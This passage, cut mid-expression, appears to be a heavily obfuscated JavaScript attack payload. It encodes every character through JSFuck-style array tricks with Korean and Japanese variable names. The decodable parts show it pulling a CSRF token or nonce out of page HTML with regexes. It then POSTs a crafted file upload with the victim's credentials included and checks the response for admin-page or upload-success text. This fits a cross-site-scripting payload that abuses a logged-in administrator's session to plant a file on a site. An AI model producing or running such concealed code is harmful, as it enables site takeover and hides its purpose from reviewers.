'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+나다+나다+나나+$+나あ+(20)[가](21)+':'+' '+う+가_+가_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+':'+' '+"'"+'/'+"'"+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나う+가_+나가+나あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+' '+'='+' '+'['+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'^'+'"'+"'"+']'+'*'+'['+'"'+"'"+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'/'+가い+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'"'+"'"+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'/'+가い+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'['+'^'+'>'+']'+'*'+나가+$+((0)[나]+[])[11]+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'"'+"'"+']'+'/'+가い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+' '+가_+가う+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+(25)[가](30)+$+い+い+_+う+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'['+'1'+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+$+나あ+い+가い+가_+나가+"'"+','+' '+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+','+' '+나가+가_+나가+나あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+あ+가あ+_+う+'_'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+_+((0)[나]+[])[11]+$+가い+나다+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'1'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'2'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+う+가_+나다+_+"'"+','+' '+"'"+$+가가+((0)[나]+[])[11]+가い+나가+가い+가あ+い+う+$+い+가_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+','+' '+"'"+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+가가+' '+나う+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+あ+(25)[가](30)+가가+$+い+_+'='+$+가가+가가+"'"+')'+' '+'|'+'|'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+나あ+う+_+$+い+_+가가+"'"+')'+' '+'|'+'|'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'!'+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' 